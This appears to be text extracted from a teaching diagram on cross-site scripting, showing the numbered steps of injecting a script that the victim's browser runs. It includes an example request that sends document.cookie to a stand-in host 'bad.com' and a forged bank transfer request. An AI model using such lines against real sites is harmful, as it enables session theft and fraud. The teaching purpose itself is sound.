 GET http://bad.com/steal?c=document.cookie
bad.com
Client
⑤ Steal valuable data
Browser
①
Inject
malicious
script
② Request content
③ Receive malicious script
④
Execute the
malicious script
as though the
server meant us
to run it
⑤ Perform attacker action
bank.com
GET http://bank.com/transfer?amt=9999&to=attacker